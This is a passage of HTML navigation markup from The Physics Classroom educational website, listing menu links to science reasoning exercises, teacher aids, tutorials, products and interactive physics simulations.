        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/sounds-waves" role="link" aria-label="&#xD;&#xA;            Sound Waves (4)&#xD;&#xA;        ">
            <span class="menu-title">Sound Waves (4)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/light-waves-and-colors" data-navhref="/science-reasoning/light-waves-and-colors">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning.&#xA;" href="/science-reasoning/light-waves-and-colors" role="link" aria-label="&#xD;&#xA;            Light Waves and Colors (7)&#xD;&#xA;        ">
            <span class="menu-title">Light Waves and Colors (7)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/reflection-and-mirrors" data-navhref="/science-reasoning/reflection-and-mirrors">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/reflection-and-mirrors" role="link" aria-label="&#xD;&#xA;            Reflection and Mirrors (2)&#xD;&#xA;        ">
            <span class="menu-title">Reflection and Mirrors (2)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/refraction-and-lenses" data-navhref="/science-reasoning/refraction-and-lenses">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/refraction-and-lenses" role="link" aria-label="&#xD;&#xA;            Refraction and Lenses (3)&#xD;&#xA;        ">
            <span class="menu-title">Refraction and Lenses (3)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/elements-atoms-and-ions" data-navhref="/science-reasoning/elements-atoms-and-ions">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/elements-atoms-and-ions" role="link" aria-label="&#xD;&#xA;            Elements, Atoms, and Ions (1)&#xD;&#xA;        ">
            <span class="menu-title">Elements, Atoms, and Ions (1)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/modern-atomic-model" data-navhref="/science-reasoning/modern-atomic-model">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/modern-atomic-model" role="link" aria-label="&#xD;&#xA;            Modern Atomic Model (2)&#xD;&#xA;        ">
            <span class="menu-title">Modern Atomic Model (2)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/chemical-bonding-and-molecular-shape" data-navhref="/science-reasoning/chemical-bonding-and-molecular-shape">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/chemical-bonding-and-molecular-shape" role="link" aria-label="&#xD;&#xA;            Chemical Bonding and Molecular Shape (1)&#xD;&#xA;        ">
            <span class="menu-title">Chemical Bonding and Molecular Shape (1)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/stoichiometry" data-navhref="/science-reasoning/stoichiometry">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning.&#xA;" href="/science-reasoning/stoichiometry" role="link" aria-label="&#xD;&#xA;            Stoichiometry (1)&#xD;&#xA;        ">
            <span class="menu-title">Stoichiometry (1)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/solids-liquids-and-intermolecular-forces" data-navhref="/science-reasoning/solids-liquids-and-intermolecular-forces">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/solids-liquids-and-intermolecular-forces" role="link" aria-label="&#xD;&#xA;            Solids, Liquids, and Intermolecular Forces (2)&#xD;&#xA;        ">
            <span class="menu-title">Solids, Liquids, and Intermolecular Forces (2)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/thermochemistry" data-navhref="/science-reasoning/thermochemistry">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning.&#xA;" href="/science-reasoning/thermochemistry" role="link" aria-label="&#xD;&#xA;            Thermochemistry (1)&#xD;&#xA;        ">
            <span class="menu-title">Thermochemistry (1)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/kinetics-and-equilibrium" data-navhref="/science-reasoning/kinetics-and-equilibrium">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/kinetics-and-equilibrium" role="link" aria-label="&#xD;&#xA;            Kinetics and Equilibrium (2)&#xD;&#xA;        ">
            <span class="menu-title">Kinetics and Equilibrium (2)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/nuclear-chemistry-and-radiation" data-navhref="/science-reasoning/nuclear-chemistry-and-radiation">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/nuclear-chemistry-and-radiation" role="link" aria-label="&#xD;&#xA;            Nuclear Chemistry and Radiation (1)&#xD;&#xA;        ">
            <span class="menu-title">Nuclear Chemistry and Radiation (1)</span>
        </a>
    </div>
</div>
        </div>
    </div>

        
    <div class="menu-item tpc-yellow" data-navpath="/teacher_aids" data-navhref="/teacher-aids">
        <div class="accordion-item" data-accordion-item="true">
            <a class="menu-link" title="View all the resources to help you teach your class" tabindex="0" href="/Teacher-Aids" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Teacher Aids&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-teacher"></span></span>
                <span class="menu-title">Teacher Aids</span>
            </a>

            <button class="accordion-toggle group" aria-controls="accordion__teacher_aids" title="Expand Menu" aria-expanded="false" id="accordion__teacher_aids_toggle" data-accordion-toggle="#accordion__teacher_aids">
                <span class="menu-arrow">
                    <span class="ki-filled ki-down item-hidden"></span>
                    <span class="ki-filled ki-up item-shown"></span>
                </span>
            </button>
        </div>
        <div class="accordion-content hidden" aria-labelledby="accordion__teacher_aids_toggle" id="accordion__teacher_aids">
                <div class="menu-item tpc-yellow" data-navpath="/navigation/main/teacher_aids/teacher_pres_n_pack" data-navhref="/teacher-presentation-pack">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Learn about our teaching pack to help you effectively teach Physics" href="/teacher-presentation-pack" role="link" aria-label="&#xD;&#xA;                &#xD;&#xA;            Teacher Pres&#x27;n Pack&#xD;&#xA;        ">
                <span class="menu-icon"><span class="ki-filled ki-teacher"></span></span>
            <span class="menu-title">Teacher Pres'n Pack</span>
        </a>
    </div>
</div>
                <div class="menu-item tpc-yellow" data-navpath="/navigation/main/teacher_aids/cp_course_pack" data-navhref="/conceptual-physics-course-pack">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Teaching Conceptual Physics?  Learn more about our teaching pack." href="/conceptual-physics-course-pack" role="link" aria-label="&#xD;&#xA;                &#xD;&#xA;            CP Course Pack&#xD;&#xA;        ">
                <span class="menu-icon"><span class="ki-filled ki-brifecase-tick"></span></span>
            <span class="menu-title">CP Course Pack</span>
        </a>
    </div>
</div>
                <div class="menu-item tpc-yellow" data-navpath="/navigation/main/teacher_aids/question_bank" data-navhref="/question-bank">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Making a test or quiz?  Use our Question Bank to help you build it out!" href="/question-bank" role="link" aria-label="&#xD;&#xA;                &#xD;&#xA;            Question Bank&#xD;&#xA;        ">
                <span class="menu-icon"><span class="ki-filled ki-tablet-text-down"></span></span>
            <span class="menu-title">Question Bank</span>
        </a>
    </div>
</div>
                <div class="menu-item tpc-yellow" data-navpath="/navigation/main/teacher_aids/ngss_corner" data-navhref="/ngss-corner">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" href="/ngss-corner" title="&#xD;&#xA;                &#xD;&#xA;            NGSS Corner&#xD;&#xA;        " role="link" aria-label="&#xD;&#xA;                &#xD;&#xA;            NGSS Corner&#xD;&#xA;        ">
                <span class="menu-icon"><span class="ki-filled ki-information"></span></span>
            <span class="menu-title">NGSS Corner</span>
        </a>
    </div>
</div>
        </div>
    </div>

        
    <div class="menu-item tpc-yellow" data-navpath="/navigation/main/lesson_plans" data-navhref="/lesson-plans">
        <div class="accordion-item">
            <a class="menu-link" tabindex="0" title="Curriculum and indexing of our resources by Course for new teachers as well as seasoned professionals" href="/lesson-plans" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Lesson Plans&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-clipboard"></span></span>
                <span class="menu-title">Lesson Plans</span>
            </a>
        </div>
    </div>

        
    <div class="menu-item tpc-yellow" data-navpath="/navigation/main/curriculum_corner" data-navhref="/curriculum">
        <div class="accordion-item">
            <a class="menu-link" tabindex="0" title="Hundreds of worksheets for Physics and Chemistry to leverage in class and at home." href="/curriculum" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Curriculum Corner&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-printer"></span></span>
                <span class="menu-title">Curriculum Corner</span>
            </a>
        </div>
    </div>

        
    <div class="menu-item tpc-yellow" data-navpath="/navigation/main/the_laboratory" data-navhref="/lab">
        <div class="accordion-item">
            <a class="menu-link" tabindex="0" title="Lab ideas and resources for your classroom" href="/lab" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                The Laboratory&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-test-tubes"></span></span>
                <span class="menu-title">The Laboratory</span>
            </a>
        </div>
    </div>

        
    <div class="menu-item tpc-yellow" data-navpath="/other_aids" data-navhref="/other-aids">
        <div class="accordion-item" data-accordion-item="true">
            <a class="menu-link" title="Other legacy resources" tabindex="0" href="/Other-Aids" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Other Aids&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-archive"></span></span>
                <span class="menu-title">Other Aids</span>
            </a>

            <button class="accordion-toggle group" aria-controls="accordion__other_aids" title="Expand Menu" aria-expanded="false" id="accordion__other_aids_toggle" data-accordion-toggle="#accordion__other_aids">
                <span class="menu-arrow">
                    <span class="ki-filled ki-down item-hidden"></span>
                    <span class="ki-filled ki-up item-shown"></span>
                </span>
            </button>
        </div>
        <div class="accordion-content hidden" aria-labelledby="accordion__other_aids_toggle" id="accordion__other_aids">
                <div class="menu-item tpc-red" data-navpath="/navigation/main/other_aids/multimedia_studios" data-navhref="/mmedia">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Animations and Images to help drive home Physics Concepts" href="/mmedia" role="link" aria-label="&#xD;&#xA;                &#xD;&#xA;            Multimedia Studios&#xD;&#xA;        ">
                <span class="menu-icon"><span class="ki-filled ki-brush"></span></span>
            <span class="menu-title">Multimedia Studios</span>
        </a>
    </div>
</div>
                <div class="menu-item tpc-yellow" data-navpath="/navigation/main/other_aids/photo_gallery" data-navhref="/gallery">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" href="/gallery" title="&#xD;&#xA;                &#xD;&#xA;            The Photo Gallery&#xD;&#xA;        " role="link" aria-label="&#xD;&#xA;                &#xD;&#xA;            The Photo Gallery&#xD;&#xA;        ">
                <span class="menu-icon"><span class="ki-filled ki-picture"></span></span>
            <span class="menu-title">The Photo Gallery</span>
        </a>
    </div>
</div>
        </div>
    </div>

</div>
        <nav class="ada-main-navigation visually-hidden-focusable" role="navigation" aria-label="Screen Reader Navigation">
    <ul id="tpc-side-menu-main" name="tpc-side-menu-main">
            <li data-navpath="/navigation/main/whats_new_at_tpc" data-navhref="/recent-additions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="See what new materials and features we have recently released" href="/recent-additions" role="link" aria-label="&#xD;&#xA;        What&#x27;s NEW at TPC?&#xD;&#xA;    ">
        What's NEW at TPC?
    </a>
</li>
            <li data-navpath="/store" data-navhref="/store">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Explore our teaching resources and Task Tracker plans" href="/Store" role="link" aria-label="&#xD;&#xA;        Products and Plans&#xD;&#xA;    ">
        Products and Plans
    </a>
        <ul>
                <li data-navpath="/store/quote_or_order" data-navhref="/store/quote-or-order">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Get a quote or create an order" href="/Store/quote-or-order" role="link" aria-label="&#xD;&#xA;        Quote or Order&#xD;&#xA;    ">
        Quote or Order
    </a>
</li>
                <li data-navpath="/navigation/main/products_and_plans/task_tracker" data-navhref="/task-tracker/what-is-task-tracker">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Learn About the Task Tracker Subscriptions" href="/Task-Tracker/What-is-Task-Tracker" role="link" aria-label="&#xD;&#xA;        Task Tracker&#xD;&#xA;    ">
        Task Tracker
    </a>
</li>
                <li data-navpath="/store/ad-free_plans" data-navhref="/store/ad-free-plans">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="View options to ditch the ads" href="/Store/Ad-Free-Plans" role="link" aria-label="&#xD;&#xA;        Ad-Free Plans&#xD;&#xA;    ">
        Ad-Free Plans
    </a>
</li>
                <li data-navpath="/navigation/main/products_and_plans/physics_solutions_guide" data-navhref="/curriculum/solutions-guide">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Solutions Key to our Curriculum Corner Think Sheets" href="/curriculum/Solutions-Guide" role="link" aria-label="&#xD;&#xA;        Physics Solutions Guide&#xD;&#xA;    ">
        Physics Solutions Guide
    </a>
</li>
                <li data-navpath="/navigation/main/products_and_plans/chemistry_solutions_guide" data-navhref="/curriculum/solutions-guide">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Solutions Key to our Curriculum Corner Think Sheets" href="/curriculum/Solutions-Guide" role="link" aria-label="&#xD;&#xA;        Chemistry Solutions Guide&#xD;&#xA;    ">
        Chemistry Solutions Guide
    </a>
</li>
                <li data-navpath="/navigation/main/products_and_plans/physics_interactive_pack" data-navhref="/interactive/physics-interactives-pack">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Answer Key and Editable Versions to our Interactive Student Activity Sheets" href="/interactive/physics-interactives-pack" role="link" aria-label="&#xD;&#xA;        Physics Interactive Pack&#xD;&#xA;    ">
        Physics Interactive Pack
    </a>
</li>
                <li data-navpath="/navigation/main/products_and_plans/conceptual_physics_course_pack" data-navhref="/conceptual-physics-course-pack">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Learn about our Conceptual Physics Course Pack" href="/conceptual-physics-course-pack" role="link" aria-label="&#xD;&#xA;        Conceptual Physics Course Pack&#xD;&#xA;    ">
        Conceptual Physics Course Pack
    </a>
</li>
                <li data-navpath="/navigation/main/products_and_plans/teacher_presentation_pack" data-navhref="/teacher-presentation-pack">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="PowerPoints and other teaching tools to help you teach Physics" href="/teacher-presentation-pack" role="link" aria-label="&#xD;&#xA;        Teacher Presentation Pack&#xD;&#xA;    ">
        Teacher Presentation Pack
    </a>
</li>
                <li data-navpath="/navigation/main/products_and_plans/physics_question_bank" data-navhref="/question-bank">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Physics Questions for easy Quiz and Test Making" href="/question-bank" role="link" aria-label="&#xD;&#xA;        Physics Question Bank&#xD;&#xA;    ">
        Physics Question Bank
    </a>
</li>
        </ul>
</li>
            <li data-navpath="/navigation/main/task_tracker" data-navhref="/account">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Go to your Task Tracker Dashboard" href="/account" role="link" aria-label="&#xD;&#xA;        Task Tracker&#xD;&#xA;    ">
        Task Tracker
    </a>
        <ul>
                <li data-navpath="/task_tracker/what_is_task_tracker" data-navhref="/task-tracker/what-is-task-tracker">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/Task-Tracker/What-is-Task-Tracker" title="&#xD;&#xA;        What is Task Tracker?&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        What is Task Tracker?&#xD;&#xA;    ">
        What is Task Tracker?
    </a>
</li>
                <li data-navpath="/task_tracker/directions" data-navhref="/task-tracker/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Learn how Task Tracker Works" href="/Task-Tracker/Directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
        </ul>
</li>
            <li data-navpath="/navigation/main/physics_tutorial" data-navhref="/class">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Our free online physics textbook to help you learn" href="/class" role="link" aria-label="&#xD;&#xA;        Physics Tutorial&#xD;&#xA;    ">
        Physics Tutorial
    </a>
</li>
            <li data-navpath="/navigation/main/chemistry_tutorial" data-navhref="/chemistry-tutorial">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Our free online chemistry textbook to help you learn" href="/chemistry-tutorial" role="link" aria-label="&#xD;&#xA;        Chemistry Tutorial&#xD;&#xA;    ">
        Chemistry Tutorial
    </a>
</li>
            <li data-navpath="/navigation/main/video_tutorial" data-navhref="/physics-video-tutorial">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Video Tutorials that go along with our Physics Tutorials" href="/physics-video-tutorial" role="link" aria-label="&#xD;&#xA;        Video Tutorial&#xD;&#xA;    ">
        Video Tutorial
    </a>
</li>
            <li data-navpath="/student_aids" data-navhref="/student-aids">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Additional aids available for students" href="/student-aids" role="link" aria-label="&#xD;&#xA;        Student Aids&#xD;&#xA;    ">
        Student Aids
    </a>
        <ul>
                <li data-navpath="/navigation/main/student_aids/the_review_session" data-navhref="/reviews">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Review questions and answers to help you brush up on past knowledge" href="/reviews" role="link" aria-label="&#xD;&#xA;        The Review Session&#xD;&#xA;    ">
        The Review Session
    </a>
</li>
                <li data-navpath="/navigation/main/student_aids/act_test_center" data-navhref="/actprep">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/actprep" title="&#xD;&#xA;        ACT Test Center&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        ACT Test Center&#xD;&#xA;    ">
        ACT Test Center
    </a>
</li>
                <li data-navpath="/navigation/main/student_aids/physics_help" data-navhref="/morehelp">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Additional Resources to help learn Physics" href="/morehelp" role="link" aria-label="&#xD;&#xA;        Physics Help&#xD;&#xA;    ">
        Physics Help
    </a>
</li>
        </ul>
</li>
            <li data-navpath="/interactive" data-navhref="/interactive">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Physics and Chemistry simulations, games, and activities to help you interact with the forces that control world around us" href="/Interactive" role="link" aria-label="&#xD;&#xA;        Interactives&#xD;&#xA;    ">
        Interactives
    </a>
        <ul>
                <li data-navpath="/interactive/usage_policy" data-navhref="/interactive/usage-policy">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/usage-policy" role="link" aria-label="&#xD;&#xA;        Usage Policy&#xD;&#xA;    ">
        Usage Policy
    </a>
</li>
                <li data-navpath="/interactive/about" data-navhref="/interactive/about">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/about" role="link" aria-label="&#xD;&#xA;        About&#xD;&#xA;    ">
        About
    </a>
</li>
                <li data-navpath="/interactive/physics_interactives_pack" data-navhref="/interactive/physics-interactives-pack">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Answer Keys and editable versions of our Physics Student Activities" href="/interactive/physics-interactives-pack" role="link" aria-label="&#xD;&#xA;        Physics Interactives Pack&#xD;&#xA;    ">
        Physics Interactives Pack
    </a>
</li>
                <li data-navpath="/interactive/about_concept_checkers" data-navhref="/interactive/about-concept-checkers">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-checker coordinates with an online resource such as our Physics simulations or our written Tutorial pages. They provides students an opportunity to check their understanding of the concepts presented in the resource. When used with a Task Tracker subscription, they provided teachers an opportunity to track their students&#x27; progress." href="/interactive/about-concept-checkers" role="link" aria-label="&#xD;&#xA;        Concept Checkers&#xD;&#xA;    ">
        Concept Checkers
    </a>
</li>
                <li data-navpath="/interactive/kirby_simulations" data-navhref="/interactive/kirby-simulations">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/kirby-simulations" role="link" aria-label="&#xD;&#xA;        Kirby Simulations&#xD;&#xA;    ">
        Kirby Simulations
    </a>
</li>
                <li data-navpath="/interactive/1d-kinematics" data-navhref="/interactive/1d-kinematics">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/1d-kinematics" role="link" aria-label="&#xD;&#xA;        1D Kinematics (12)&#xD;&#xA;    ">
        1D Kinematics (12)
    </a>
</li>
                <li data-navpath="/interactive/newtons-laws" data-navhref="/interactive/newtons-laws">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/newtons-laws" role="link" aria-label="&#xD;&#xA;        Newton&#x27;s Laws (8)&#xD;&#xA;    ">
        Newton's Laws (8)
    </a>
</li>
                <li data-navpath="/interactive/vectors-and-projectiles" data-navhref="/interactive/vectors-and-projectiles">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/vectors-and-projectiles" role="link" aria-label="&#xD;&#xA;        Vectors and Projectiles (14)&#xD;&#xA;    ">
        Vectors and Projectiles (14)
    </a>
</li>
                <li data-navpath="/interactive/forces-in-2d" data-navhref="/interactive/forces-in-2d">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/forces-in-2d" role="link" aria-label="&#xD;&#xA;        Forces in 2D (5)&#xD;&#xA;    ">
        Forces in 2D (5)
    </a>
</li>
                <li data-navpath="/interactive/momentum-collisions-and-explosions" data-navhref="/interactive/momentum-collisions-and-explosions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/momentum-collisions-and-explosions" role="link" aria-label="&#xD;&#xA;        Momentum, Collisions and Explosions (8)&#xD;&#xA;    ">
        Momentum, Collisions and Explosions (8)
    </a>
</li>
                <li data-navpath="/interactive/work-and-energy" data-navhref="/interactive/work-and-energy">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/work-and-energy" role="link" aria-label="&#xD;&#xA;        Work and Energy (6)&#xD;&#xA;    ">
        Work and Energy (6)
    </a>
</li>
                <li data-navpath="/interactive/circular-and-satellite-motion" data-navhref="/interactive/circular-and-satellite-motion">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/circular-and-satellite-motion" role="link" aria-label="&#xD;&#xA;        Circular and Satellite Motion (14)&#xD;&#xA;    ">
        Circular and Satellite Motion (14)
    </a>
</li>
                <li data-navpath="/interactive/rotation-and-balance" data-navhref="/interactive/rotation-and-balance">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts associated with the topic of balance and rotational mechanics." href="/interactive/rotation-and-balance" role="link" aria-label="&#xD;&#xA;        Rotation and Balance (7)&#xD;&#xA;    ">
        Rotation and Balance (7)
    </a>
</li>
                <li data-navpath="/interactive/fluids" data-navhref="/interactive/fluids">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts associated with the topic of fluids." href="/interactive/fluids" role="link" aria-label="&#xD;&#xA;        Fluids (4)&#xD;&#xA;    ">
        Fluids (4)
    </a>
</li>
                <li data-navpath="/interactive/static-electricity" data-navhref="/interactive/static-electricity">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The world of static electricity involves invisible fields and forces produced by the presence of invisible build-up of invisible charges. The results are always visible while the causes are not. But with these simulations, the invisible becomes visible as you interact with the objects and observe their effects upon surrounding objects." href="/interactive/static-electricity" role="link" aria-label="&#xD;&#xA;        Static Electricity (9)&#xD;&#xA;    ">
        Static Electricity (9)
    </a>
</li>
                <li data-navpath="/interactive/electric-circuits" data-navhref="/interactive/electric-circuits">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/electric-circuits" role="link" aria-label="&#xD;&#xA;        Electric Circuits (3)&#xD;&#xA;    ">
        Electric Circuits (3)
    </a>
</li>
                <li data-navpath="/interactive/magnetic-fields-and-electromagnetism" data-navhref="/interactive/magnetic-fields-and-electromagnetism">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/magnetic-fields-and-electromagnetism" role="link" aria-label="&#xD;&#xA;        Magnetic Fields and Electromagnetism (5)&#xD;&#xA;    ">
        Magnetic Fields and Electromagnetism (5)
    </a>
</li>
                <li data-navpath="/interactive/vibrations-and-waves" data-navhref="/interactive/vibrations-and-waves">
